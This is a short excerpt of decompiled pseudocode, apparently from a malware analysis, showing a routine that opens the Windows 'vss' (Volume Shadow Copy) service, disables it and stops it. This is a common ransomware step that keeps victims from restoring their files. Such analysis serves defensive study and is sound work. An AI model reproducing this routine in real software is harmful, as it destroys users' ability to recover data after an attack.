 146 v14 = 0;
147 v15 = OpenSCManagerW(0, L"ServicesActive", SC_MANAGER_ALL_ACCESS);
148 TokenHandle.dwLowDateTime = v15;
149 if ( v15 )
150 {
151 hVSS = OpenServiceW(v15, L"vss", SERVICE_STOP|SERVICE_CHANGE_CONFIG);
152 hvss = hVSS;
153 if ( hVSS )
154 {
155 if ( !ChangeServiceConfigW(
156 hVSS,
157 SERVICE_WIN32_OWN_PROCESS,
158 SERVICE_DISABLED,
159 SERVICE_NO_CHANGE,
160 0u,
161 0u,
162 0,
163 0,
164 0,
165 0,
166 0u) )
167 v14 = v11();
168 ControlService(hvss, SERVICE_CONTROL_STOP, 0);
169 CloseServiceHandle(hvss);
170 CloseServiceHandle(TokenHandle.dwLowDateTime);
171 }